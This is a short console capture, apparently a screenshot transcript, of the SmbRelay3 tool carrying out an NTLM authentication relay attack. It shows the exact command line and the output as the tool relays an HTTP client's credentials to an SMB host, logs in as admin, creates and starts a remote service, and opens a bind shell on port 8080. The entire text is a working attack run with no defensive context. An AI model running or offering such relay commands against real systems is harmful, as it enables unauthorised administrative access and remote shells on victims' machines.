 C:\WINDOWS\system32\cmd.exe - smbrelay3.exe --ListForHTTPRequests --AlternativeSrcPort 80
C:\Documents and Settings\abc\Рабочий стол\s>smbrelay3.exe --ListForHTTPRequests
--AlternativeSrcPort 80
SmbRelay3 - NTLM Authentication replay attacks
(c) 2007 - 2008 Andres & Miguel Tarasco
Web Site - http://www.tarasco.org
[+] Accepted Connection - Replaying against 192.168.0.52
Sending SMB Authentication Handshake
Received SMB Message with NTLM v2 packet
Sending NTLM Challenge from SMB Server to the HTTP Client
Received Final Authentication packet from remote HTTP Client
Trying to authenticate to remote SMB as admin
Sending Final SMB Authentication packet with NTLM Message type 3
SessionSetupAndX Completed. Authenticacion against 192.168.0.52 Succeed as admin
[+] Creating Remote Service
[+] Opening Remote Service
[+] Starting Remote Service...
[+] *** Remote SmbRelay3 BindShell Service Running ***: (192.168.0.52:8080)
[+] Listening for incomming connections at port 80